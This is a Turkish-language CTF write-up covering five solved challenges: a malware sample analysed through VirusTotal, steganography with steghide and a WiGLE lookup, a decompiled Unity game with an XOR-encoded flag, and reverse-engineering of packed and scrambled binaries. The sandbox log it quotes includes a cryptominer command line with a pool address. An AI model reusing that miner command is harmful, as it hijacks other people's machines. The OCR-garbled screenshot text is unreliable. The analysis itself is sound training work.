HackKaradeniz' 2022 CTF - zer0fl4g Takımı Yarı-Final Aşaması Write-Up

M. Akil Gündoğan (0xr3act0r) Muhammed Ensar Canbay (basay3v) Faruk Ulutaş (spar9) Samet Gözet (samogod)

# 19 soru çözümlendi.

# 1 - windows.exe

Elimize sample-windows.exe isimli bir dosya geçti. Bu dosyayı en başta VirusTotal ile taramanın mantıklı olacağını düşündük. https://www.virustotal.com/gui/file/49b7c957301b6d5e598becbb444c4b5738711866c170ce4844a8f80dc22e2058/behavior

VirusTotal'deki davranış analizi kısmında "Shell commands" altında çalıştırılan zararlı komutları inceledik. Burada -pass parametresi ile verilmiş B64 encoded bir string bulduk.

"RmxhZ3sweDQ2NkM2MTY3N0I2ODY1NzI3MzY1Nzk3NjM0NzQ2MTZFMzE2MzY5NkU3RH0="

| Σ | 49b7c957301b6d5e598becbb444c4b5738711866c170ce4844a8f80dc22e2058                                                                     |                                                                                                    | Q | $\uparrow$ | 000 | $\Box$ | Sign in  | Sign up |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|------------|-----|--------|----------|---------|
|   | + HKLM\System\CurrentControlSet\Services\WinRing0_1_2_0\ImagePath                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | + HKLMiSystem\CurrentControlSet\Services\WinRing0_1_2_0\Start                                                                        |                                                                                                    |   |            |     |        |          |         |
|   | Process And Service Actions ①                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | Processes Created                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | %SAMPLEPATH%\sample-windows.exe                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | %USERPROFILE%\AppData\Local\Temp\none\xmrig-6.16.4\xmrig.exe                                                                         |                                                                                                    |   |            |     |        |          |         |
|   | Shell Commands                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | "%SAMPLEPATH%\sample-windows.exe"                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | %USERPROFILE%\AppData\Local\Temp\none\xmrig-6.16.4\xmrig.exeurl pool.has                                                             | hvault.pro:80user                                                                                                    |   |            |     |        |          |         |
|   | 46zadri 4AunciANLöynmyXXSF2i15Ai3gyddEroff72gr56d5FHdavYnHb292TNAgq<br>Rmxf723sweDQ2NkM2MTY3N0I2ODY1NzI3MzY1Nzk3NjM0NzQ2M1ZFMZE2MzY5 | HARBMMWXW5QUKVY0AQ5SU3GqqHEApass<br>3KUBRH0Edonate-level 1tlstls-fingerprint 420c7850e09b7c0bdcf748a7da9eb3647daf8515718f36d9ccfdd6b9ff834b14 |   |            |     |        |          |         |
|   |                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | Processes Injected                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | %SAMPLEPATH%\sample-windows.exe                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | Processes Terminated                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | %SAMPLEPATH%\sample-windows.exe                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | Processes Tree                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | → 2872 - %WINDIR%\explorer.exe                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | 656 - %SAMPLEPATH%\sample-windows.exe                                                                                                |                                                                                                    |   |            |     |        |          |         |
|   |                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | 2472 - %USERPROFILE%\AppData\Local\Temp\none\xmrig-6.16.4\xmrig.e                                                                    | 0                                                                                                    |   |            |     |        |          |         |
|   | Modules Loaded ①                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | Runtime Modules                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   | %USERPROFILE%\AppData\Local\Temp\none\xmrig-6.16.4\xmrig.exe                                                                         |                                                                                                    |   |            |     |        |          |         |
|   | %USERPROFILE%\AppData\Local\Temp\none\xmrig-6.16.4\WinRing0x64.sys                                                                   |                                                                                                    |   |            |     |        |          |         |
|   |                                                                                                    |                                                                                                    |   |            |     |        | <u>^</u> |         |
|   |                                                                                                    |                                                                                                    |   |            |     |        |          |         |
|   |                                                                                                    |                                                                                                    |   |            |     |        |          |         |

String'i decode ettik.

"Flag{0x466C61677B686572736579763474616E3163696E7D}"

Soruda "beklenenden daha farklı bir değer" olabileceği söylendiği için süslü parantezler içerisindeki karakter dizisinin Hex

encode edildiğini biliyorduk, onu da decode edince gerçek flag'e ulaştık.

Flag{herseyv4tan1cin}

# 2 - BlackOnBlack

Çözmemiz için verilen fotoğrafı indirdik. 29a.ch ile görseli analiz ettik.



"Principal Component Analysis" kısmındaki işlemlerden sonra "OBQXG4Z2MU2HG6LQGRZXG5ZQOJSA====" değerinin yazılı olduğu görüldü ve not alındı. Bu değerin Base32 ile encode edildiği farkedildi ve CyberChef aracılığı ile decode edildi.

## Elde ettiğimiz değer: "pass:e4syp4ssw0rd"

| Download CyberChef 👱                                                                                                    |                           | Last build | : 8 days ago                     |
|----------------------------------------------------------------------------------------------------|---------------------------|------------|----------------------------------|
| Operations                                                                                                    | Recipe                    | 8 🖿 i      | Input                            |
| base32                                                                                                    | From Base32               | ⊘ 11       | OBQXG4Z2MU2HG6LQGRZXG5ZQ0JSA==== |
| To Base32                                                                                                    | Alphabet<br>A - Z2 - 7=   |            |                                  |
| From Base32                                                                                                    |                           |            |                                  |
| Favourites 🕇                                                                                                    | Remove non-alphabet chars |            |                                  |
| Data format                                                                                                    |                           |            |                                  |
| Encryption / Encoding                                                                                                    |                           |            |                                  |
| Public Key                                                                                                    |                           |            |                                  |
| Arithmetic / Logic                                                                                                    |                           |            |                                  |
| Networking                                                                                                    |                           |            |                                  |
| Language                                                                                                    |                           |            |                                  |
| Utils                                                                                                    |                           |            | Output                           |
| Date / Time                                                                                                    |                           |            | pass:e4syp4ssw0rd                |
| Extractors                                                                                                    |                           |            |                                  |
| Compression                                                                                                    |                           |            |                                  |
| Hashing                                                                                                    |                           |            |                                  |
| Code tidy                                                                                                    |                           |            |                                  |
| Forensics                                                                                                    |                           |            |                                  |
| Multimedia                                                                                                    |                           |            |                                  |
| Other                                                                                                    |                           |            |                                  |
| The second second s |                           |            |                                  |
| Flow control                                                                                                    |                           |            |                                  |

Bize verilen resim ".jpg" uzantısına sahipti. Halihazırda elimizde de bir parola olduğuna göre bunu kullanarak "steghide extract -sf black-on-black.jpg" ile gizlenen "chat-history.txt" dosyasını çıkarttık. Dosya içeriği aşağıdaki gibidir:

| root@hydrasit: /home/akil/Masaüstü                                                                                                    |  | $\otimes$ |
|----------------------------------------------------------------------------------------------------|--|-----------|
| Dosya Düzenle Görünüm Ara Uçbirim Yardım                                                                                                    |  |           |
| Dosya Düzenle Görünüm Ara Uçbirim Yardım<br>root@hydrasit:/home/akil/Masaüstü# steghide extract -sf black-on-black.jpg<br>Enter passphrase:<br>wrote extracted data to "chat-history.txt".<br>root@hydrasit:/home/akil/Masaüstü# cat chat-history.txt<br>02:42:04 [root]: BSSID = 64:70:02:60:99:f7<br>02:42:09 [root]: SSID?<br>02:42:13 [client_user]: SSID yeterli mi?<br>02:42:17 [root]: Tam olarak değil, ama yeterince yakın.<br>02:42:18root left the channel<br>root@hydrasit:/home/akil/Masaüstü# |  |           |
|                                                                                                    |  |           |

| 02:42:04 | [root]: BSSID = 64:70:02:60:99:f7              |
|----------|------------------------------------------------|
| 02:42:09 | [root]: SSID?                                  |
| 02:42:13 | [client_user]: SSID yeterli mi?                |
| 02:42:17 | [root]: Tam olarak değil, ama yeterince yakın. |
| 02:42:18 | root left the channel-                         |

Bir BSSID verdiğini görüyoruz. Araştırdığımızda "wigle.net" adında bilinen SSID ve BSSID'lerin tutulduğu bir nevi veritabanı gibi bir sitenin var olduğunu görüyoruz. Üye olup "Advanced Search" kısmında aramayı yaptığımızda karşımızda aradığımızı buluyoruz.

|                                                  | Flag{bl4ck_ch405}                                                                                                    |                  |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| View I Uploads I Info I Stats I Tools            |                                                                                                    | akilpasa Log out |
| Network Search                                   |                                                                                                    |                  |
| General Search WiFi/Cell Detail Bluetooth Search |                                                                                                    |                  |
| Average Location - Address                       | Network Characteristics                                                                                                    |                  |
| Num: 141 Street: West Jackson Boulevard          | Last Updated: 20010925174546 Minimum data quality <sup>0</sup> : 0 v Encryption status: v                                                    |                  |
| Clty: Chicago Region: IL                         | BSSID/MAC: 64:70:02:60:99:17                                                                                                    |                  |
| Country: US Postal: 60604                        | SSID / Network Name (exact match): foobar                                                                                                    |                  |
|                                                  | SSID / Network Name (wildcards1: % and _): foobar%                                                                                           |                  |
| Average Location - Coordinates                   | □ Must Be a FreeNet □ Must Be a Commercial Pay Net □ Only Networks I Was the First to Discover                                               |                  |
| Lat: 47.25264 to: 47.25265                       | Query Stftrla                                                                                                    |                  |
| Lon: -87.256243 to: -87.256244                   | <sup>0</sup> 0-7 Product of number of observers and observations. <sup>1</sup> %" means zero-or-more characters, ' means a single character. |                  |

| Se   | arch Radius Toleranc | e(+/- degrees) | : 0.01 | 10 ~       |               |        |          |           |         |          |     |             |        |         |
|------|----------------------|----------------|--------|------------|---------------|--------|----------|-----------|---------|----------|-----|-------------|--------|---------|
| show | ving records 1       | to 1           |        | of 1       |               |        |          |           |         |          |     |             |        |         |
|      |                      |                |        |            |               |        |          |           |         |          |     |             |        |         |
| Мар  | Net ID               | SSID           | Туре   | First Seen | Most Recently | Crypto | Est. Lat | Est. Long | Channel | Bcn Int. | QoS | Found by Me | Access | Comment |

more results

| 800141  |                    |                |                 | NEWO     |
|---------|--------------------|----------------|-----------------|----------|
| SOCIAL  | SITE INFORMATION   | DEVIGANDOM     | USEN MANAGEMENT | NEWS     |
| WIKI    | FAQ                | CAFEPRESS GEAR | PASSWORD CHANGE | FORUMS   |
| TWITTER | END-USER AGREEMENT | LINKS          |                 | NEWS RSS |

# 3 - Forrest Gump

Soruda bize HKGame.rar dosyası verildi. Dosyayı indirip açtığımızda içerisinde bizi Unity ile yapılmış bir oyun karşıladı. Oyunu açtığımızda bir obje üzerinde sürekli koşan ve flag'i yakalamaya çalışan bir çocuk vardı. Oyun içerisinde biraz bekledikten sonra gördüğüm bir sonsuz döngüde gibi oyuncu hiç bir şekilde ilerleme kaydedemiyor.



Bunun ardından Unity hakkında fikir sahibi olmadığım için ufak bir araştırma yaparak dnSpy aracı ile oyun dosyalarını decompile edilebileceğini öğrendim ve hemen işe koyuldum.

DnSpy ile oyuna ait olan Assembly-CSharp.dll dosyasını açtım ve içerisi kurcalamaya başladım. Oyuna ait olan oyuncu hızı gibi verileri değiştirmeme rağmen oyuncu hiçbir şekilde flag'e yaklaşamıyordu. Tekrar dosyaları incelediğimde Unity Movement içerisinde aşağıdaki satırları buldum.

| Dosya       Düzenle       Görünüm       Hata ayıklama       Pencere       Yardım       Yardım       Yar                                                                                                    | 🗇 dnSpy v6.1.8 (64-bit, .NET)                                                                                                    |                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|
| Derleme Gezgini       ✓ X       UnityMovement X                                                                                                    | Dosya Düzenle Görünüm Hata ayıklama                                                                                                    | Pencere Yardım 😋 💿 🖆 🚰 C# 🍷 ፇ 💎 🕨 Başlat 🔎 |
| <pre>     Assembly-CSharp (0.0.0.)     Assembly-CSharp.dll     Be     Assembly-CSharp.dll     Be     PE     If referanslar     Pe     If referanslar     If -     If camFollow @02000001     If camFollow @0200000     If chatController @0200000     If chatController @0200000     I</pre> | Derleme Gezgini 🗾 👻 Un                                                                                                    | ityMovement ×                              |
|                                                                                                    | <ul> <li>▲ Assembly-CSharp (0.0.0.0)</li> <li>▲ Assembly-CSharp.dll</li> <li>▶ ■ PE</li> <li>▶ ■ Tür referansları</li> <li>▶ ■ Referanslar</li> <li>▲ {} -</li> <li>▶ ▲ &lt; Module&gt; @02000001</li> <li>▶ ▲ CamFollow @02000006</li> <li>▶ ▲ ChatController @0200000</li> <li>▶ ▲ EnvMapAnimator @02000</li> <li>▶ ▲ FreeCameraLogic @020000</li> <li>▶ ▲ GameManager @0200000</li> </ul> | <pre>1</pre>                               |

| PSTATUS @02000008           | 17   | 5.                                                            |
|-----------------------------|------|---------------------------------------------------------------|
| SimpleSampleCharacterC      | 18   | 6,                                                            |
| 🕨 🙀 TouchCheck @0200000F    | 19   | 7,                                                            |
| 🕨 🔩 UnityMovement @020000   |      | 8,                                                            |
| 🕨 🔩 WallMakerController @02 | 21   | 9                                                             |
| TMPro                       | 22   | };                                                            |
| TMPro.Examples              | 23   | int num = 0;                                                  |
| ▶ 🗇 netstandard (2.0.0.0)   | 24   | foreach (char c in text)                                      |
| ▶ 🗇 mscorlib (4.0.0.0)      | 25   |                                                               |
| ✓                           | 27   | <pre>text2 += ((char)((int)c * array[num])).lostring();</pre> |
| UnityEngine.CoreModule.dll  | 28   | return text2:                                                 |
| Þ ≝ PE                      | 29 } |                                                               |
| ▶ ■■ Tür referansları       | 30 } |                                                               |
| ▶ ■■ Referanslar            | 51   |                                                               |
| ▶{}-                        |      |                                                               |
| ♦ { } AOT                   |      |                                                               |
| b () letPraine Appetations  |      |                                                               |

Hemen web üzerinden çalışan bir C# Compiler açarak kodu burada test etmeye çalıştığımda bayrağı yakalamış oldum.

```
10
           ł
11
               1,
              2,
12
13
              з,
14
              4,
              5,
15
16
               6,
17
              7,
              8,
18
19
              9
20
          };
          int num = 0;
21
22
          foreach (char c in text)
23
         {
24
              text2 += ((char)((int)c ^ array[num])).ToString();
25
          }
26
          Console.WriteLine(text2);
27
      }
28 }
```

```
FLAG{F1N4L3_DOGRU_4D1M_4D1M}
```

#### FLAG{F1N4L3\_DOGRU\_4DIM\_4DIM}

#### 4 - Hesap Makinesi

"sample-linux" adında bir dosya veriliyor. Bunu çalıştırdığımızda basit bir hesap makinesi gibi gözüküyor.



Kategorinin "Malware" olması nedeniyle ilgili örneği VirusTotal üzerinde tarattık, belirli bağlantılar dikkatimizi çekti fakat bunun anlamsız ve bizi oyalamak için konulduğunu anlamamız çok uzun zaman almadı. Farklı arayışlarımıza devam ettik. Bu nedenle ilk olarak dosyayı incelemeye koyuldum. String'lere göz atmaya çalıştığımda UPX ile ilgili datalar gördüğüm için doğrudan "upx-ucl" ile unpack ediyorum ve "strings sample-linux >> diziler.txt" komutu ile bütün karakter dizilerini dışarıya aktarıyorum. Daha sonra not defteri ile açıp göz atarken, "parola" kelimesi geçen bir bölge görüyorum.

Base64 olduğunu düşündüğüm diziyi defalarca decode ediyorum ve "Flag{...}" arasında Hex ile encode edilmiş karakterler olduğunu anlıyorum. Dönüştürdüğümde bayrak ortaya çıkıyor.

| S  🗖 💆 🙋 🎬 🖣 📘 2 3 4   |                                                                                                    |                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                        | kali@kali:~/Desktop                                                                                                    | ~/Desktop/diziler.txt - Mousepad                                                                                                    |
|                        | File Actions Edit View Help                                                                                                    | File Edit Search View Document Help                                                                                                    |
| Trash                  | [kali⊙ kali)-[~/Desktop]<br>_\$ echo VW0xNGFGb3pjM2RsUkZFeVRtdE5NazFVV1ROT01Fa3lUMFJaZUU1NmEzcE9SR013V                                                                                                    | 21430 FUHLLINE: INAY HEEU LO INCLEASE MAX USEL PLOCESSES (ULIMIT - U)                                                                                                    |
|                        | GSWUmVFNUVXVV22PYTFVeVQwUlplRTVyUIRKUFZGCERUbXByTWXKRVl6Rk9la2t6VFhwWk5VNTZ<br>VVEpQVkZwRVRtcHJNbEpFV1RCT2Ftc3pUV3BrUldaulBUMD0=  base64 - d<br>Um14aFocz3dlREFyTmtNMk1UWTNOMEkyT0RZeE56a3pORGMwTnpRekSEWTFOa1UyT0RZeE5rST<br>JPVFpDTmprMlJEYzF0ekkzTXpZNU56UTJPVFpETmprMlJEWTBOamszTWpkRWZRPT0= | 21431 path meido<br>21432 mod meido (devel)<br>21433 found bad pointer in Go heap (incorrect use of unsafe or cgo?)runtime:<br>internal error: misuse of lock0SThread/                                                                                                    |
| File System infection1 | <pre>(kali@kali)-[~/Desktop]<br/>\$ echo Um14aFozc3dlRFEyTmtNMk1UWTNOMEkyT0RZeE56a3pORGMwTnpRek5EWTF0a1UyT<br/>0RZeE5rSTJPVFpDTmprMlJEYzF0ekkzTXpZNU56UTJPVFpETmprMlJEWTB0amszTWpkRWZRPT0<br/>= 1 base64 -d</pre>                                                                                | unlockOSThreadABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456<br>789+/ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-<br>_runtime.SetFinalizer: pointer not at beginning of allocated blockgo<br>package net: built with netgo build tag; using Go's DNS resolver |
| <b>•</b>               | RmxhZ3sweDQ2NkM2MTY3N0I2ODYxNzkzNDc0NzQzNDY1NkU2ODYxNkI2OTZCNjk2RDc1NzI3Mz<br>Y5NzQ2OTZDNjk2RDY0Njk3MjdEFQ=                                                                                                    | 21434 bytes.Buffer: UnreadByte: previous operation was not a successful<br>readcannot convert slice with length %y to pointer to array with length                                                                                                    |
| Home                   | <pre>(kali@ kali)-[~/Desktop]<br/>\$ echo mmxh23sweDQ2NkM2MTY3N0I20DYxNzkzNDc0NzQzNDY1NkU20DYxNkI20TZCNjk2R<br/>pt1Nt1Amy5Nz020TZDNik2PDYANik2MidEf0_ l base66_cd</pre>                                                                                                    | %xtoo many concurrent operations on a single file or socket (max<br>1048575)reflect.Value.Interface: cannot return value obtained from<br>unexported field or                                                                                                    |
|                        | Flag{0x466C61677868617934747434656E6861686968696D7572736974696C696D6469727<br>D}                                                                                                    | <pre>methodVW0xNGFGb3pjM2RsUkZFeVRtdE5NazFVV1ROT01Fa3lUMFJaZUU1NmEzcE9SR013VG5 wUmVrNUVXVEZPVTFVeV0wUlplRVJVURKUFZcERUbXByTWxKRV16Rk9la2t6VFhwWk5VNTZ- VVE0vVEZwPVFte1NbfeFeV1CT2fcfa1W3mFUlda11BiND0a</pre>                                                                                  |
| sample-linux           | $\frac{R}{R}$ Hex to ASCII Text String $\subset \times$ +                                                                                                    | 21435 (Dost Canlisi) hesap makinesine ho<br>21436 geldinizz :D                                                                                                    |
| ★                      | · → C 倫 ○ A https://www.rapidtables.com/convert/nun 80% ☆ 🛛 ≡                                                                                                    | 21437 Kullanımı oldukca basıt! Sadece 2 sayı gırıyorsunuz ve<br>islem tamam :DD                                                                                                    |
| sample-lin             | Kali Linux 🚯 Kali Tools 👱 Kali Docs 🖹 Kali Forums 💦 Kali NetHunter 🍋 Exploit-DB 💦 466061677868617934747434656E686168696B696D757273697469666                                                                                                    | x parola 🔨 Match case Regular expression 🗸                                                                                                    |
| diziler.txt            | 96064697270                                                                                                    |                                                                                                    |
|                        | A. A. A. A. A. A. A. A. A. A. A. A. A. A                                                                                                    |                                                                                                    |
|                        | ASCII ~                                                                                                    |                                                                                                    |
| New File               | Convert X Reset t₄ Swap     Swap                                                                                                    |                                                                                                    |
|                        | Plag(hay4tt4enhakikimursitilimdir)                                                                                                    |                                                                                                    |
|                        |                                                                                                    |                                                                                                    |

#### Flag{hay4tt4enhakikimursitilimdir}

## 5 - Mixer

"Anaktarquestion.exe" adında bir dosya bize verilmişti. Doğrudan x32Dbg ile incelemeye çalıştığımda h4CkK4r4d3n1z karakter dizisi dikkatimi çekiyor. Bunu cevap olarak denedikten sonra sonra debuggerda uygun noktalara breakpoint koyduğumdan programın "4KkC4hrz1n3d4" şeklinde girdiğim veriyi karıştırdığını görüyorum.

Burada düz mantık yürüterekten, karışık veriyi verirsem doğru değere dönüşeceğini düşünüyorum ve "4KkC4hrz1n3d4" girip "HK{H3y6!D!\_K4R4D3N!2}" şeklinde bayrağımı alıyorum.

